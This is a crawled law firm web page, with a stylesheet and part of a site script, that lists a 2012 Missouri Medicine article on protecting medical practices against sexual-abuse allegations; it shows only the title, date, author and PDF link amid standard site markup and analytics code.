

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/safeguarding-yourself-and-your-practice-against-allegations-of-sexual-abuse-or-patient-impropriety-missouri-medicine
body_size: 6658
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Safeguarding Yourself and Your Practice Against Allegations of Sexual Abuse or Patient Impropriety, Missouri Medicine | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/safeguarding-yourself-and-your-practice-against-allegations-of-sexual-abuse-or-patient-impropriety-missouri-medicine" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Safeguarding Yourself and Your Practice Against Allegations of Sexual Abuse or Patient Impropriety, Missouri Medicine" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Safeguarding Yourself and Your Practice Against Allegations of Sexual Abuse or Patient Impropriety, Missouri Medicine" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/safeguarding-yourself-and-your-practice-against-allegations-of-sexual-abuse-or-patient-impropriety-missouri-medicine" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="0gykHU9v3PgnnzCeAFNXG8es4KkHHXl4Hbjityeb/PS0jeDh2D4OyN6RWGtSRUrCgG3mOQFlkb9RblDv7WkIiXm+I825ozS5b9NiIKDovf8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Safeguarding Yourself and Your Practice Against Allegations of Sexual Abuse or Patient Impropriety, <i>Missouri Medicine</i></h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>May 01, 2012</div></div>
               
                 
                
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Articles</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fSafeguarding-Yourself-and-Your-Practice-Against-Allegations-of-Sexual-Abuse-or-Patient-Impropriety-Missouri-Medicine"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fSafeguarding-Yourself-and-Your-Practice-Against-Allegations-of-Sexual-Abuse-or-Patient-Impropriety-Missouri-Medicine"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fSafeguarding-Yourself-and-Your-Practice-Against-Allegations-of-Sexual-Abuse-or-Patient-Impropriety-Missouri-Medicine"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=50866&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_tettlebaum-harvey.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/harvey-tettlebaum">Harvey M. Tettlebaum</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">
<h3>Relevant Files</h3><a href="https://hbfiles.blob.core.windows.net/files/4c1f9c00-a53a-4656-99b4-e4eff8edc73b.pdf">Safeguarding Yourself and Your Practice</a>
</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.219.59.52  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-d861eb4d-8f39-5078-6fd0-27bd5ae94a9e';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.huschblackwell.com/assets/scripts/sat.custom.js?mod=20240403
body_size: 5679
content:
// map $ safely to jQuery
(function ($) {

    // standard dispatches on DOM load
    $(function () {

        // your custom site wide js here

        $(".menu-toggle").on("click", function () {
            $(".pagenav").toggleClass("open");
